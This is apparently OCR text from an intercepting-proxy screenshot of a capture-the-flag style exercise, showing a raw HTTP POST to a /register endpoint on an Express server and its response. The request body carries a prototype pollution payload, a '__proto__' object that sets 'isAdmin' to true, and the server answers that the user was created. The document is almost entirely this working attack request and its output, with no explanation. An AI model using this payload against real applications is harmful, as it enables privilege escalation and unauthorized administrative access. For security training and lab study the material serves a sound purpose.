 Request
Pretty Raw Hex \n
1 POST http://61.147.171.105:56380/register HTTP/1.1
2 Host: 61.147.171.105:56380
3 Content-Length: 76
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
5 DNT: 1
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://61.147.171.105:56380
9 Referer: http://61.147.171.105:56380/register.html
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1
3 Connection: close
4
5 {
"username":"admin",
"password":"admin",
6 "__proto__":{
7 "isAdmin":true
8 }
9 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 47
3 Connection: keep-alive
4 Content-Type: application/json; charset=utf-8
5 Date: Thu, 19 Oct 2023 12:29:20 GMT
6 Etag: W/"2f-qnw7G3FFQwF9lxinqWS32j82Ouw"
7 Keep-Alive: timeout=4
8 Proxy-Connection: keep-alive
9 X-Powered-By: Express
10
11 {
"msg":"user created successfully",
"err":false
}